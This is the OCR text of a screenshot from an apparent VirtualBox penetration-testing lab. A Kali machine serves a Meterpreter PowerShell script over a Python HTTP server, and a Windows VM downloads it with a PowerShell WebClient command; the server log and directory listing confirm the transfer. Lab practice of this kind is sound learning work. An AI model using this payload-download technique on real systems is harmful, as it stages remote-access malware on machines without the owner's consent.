 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/alper/... 12:03 AM
root@kali:/home/alper/Desktop/PowerShell
Log Out...
File Actions Edit View Help
root@kali: /home/alper/Desktop/PowerShell × root@kali: /home/alper ×
(root kali)-[/home/alper/Desktop/PowerShell]
# python3 -m http.server 8888 1
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.0.2.7 - - [04/May/2021 00:03:07] "GET /meterpreter-64.ps1 HTTP/1.1" 200 -
Right Control
Win3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\jlowe> (New-Object System.Net.WebClient).Downloadfile('http://10.0.2.8:8888/meterpreter-64.ps1', 'meterpreter.ps1')
PS C:\Users\jlowe> dir
Directory: C:\Users\jlowe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/27/2021 1:52 PM 3D Objects
d-r--- 4/27/2021 1:52 PM Contacts
d-r--- 5/3/2021 11:01 PM Desktop
d-r--- 5/3/2021 1:24 PM Documents
d-r--- 4/27/2021 1:52 PM Downloads
d-r--- 4/27/2021 1:52 PM Favorites
d-r--- 4/27/2021 1:52 PM Links
d-r--- 5/3/2021 1:45 PM Music
d-r--- 4/27/2021 1:54 PM OneDrive
d-r--- 5/3/2021 1:44 PM Pictures
d-r--- 4/27/2021 1:52 PM Saved Games
d-r--- 4/27/2021 1:53 PM Searches
d-r--- 4/27/2021 1:52 PM Videos
-a---- 5/4/2021 12:03 AM 3246 meterpreter.ps1
PS C:\Users\jlowe> _
Right Control